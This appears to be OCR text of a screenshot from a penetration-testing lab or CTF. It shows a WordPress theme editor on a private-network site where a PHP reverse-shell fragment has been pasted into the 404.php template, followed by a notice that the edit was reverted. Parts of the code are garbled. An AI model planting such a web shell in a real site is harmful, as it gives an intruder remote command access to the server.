 192.168.139.182/wp-admin/theme-editor.php?file=4
Example site 6 0 New
Howdy, webdeveloper
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Seventeen Select
Selected file content:
201 if (in_array($pipes[2], $read_a)) {
202 if ($debug) printit("STDERR READ");
203 $input = fread($pipes[2], $chunk_size);
204 if ($debug) printit("STDERR: $input");
205 fwrite($sock, $input);
206 }
);
es[0]);
es[1]);
es[2]);
$process);
nt, but does nothing if we've daemonised ourself
figure out how to redirect STDOUT like a proper daemon)
intit ($string) {
(!$daemon) {
219 print "$string\n";
220 }
221 }
222
223 ?>
224
225
Appearance
Themes
Customize
Widgets
Menus
Header
Editor
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets ▸
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc ▸
Documentation: Function Name... Look Up
Unable to communicate back with site to check for fatal errors, so the PHP change was reverted. You
will need to upload your PHP file change by some other means, such as by using SFTP.
Update File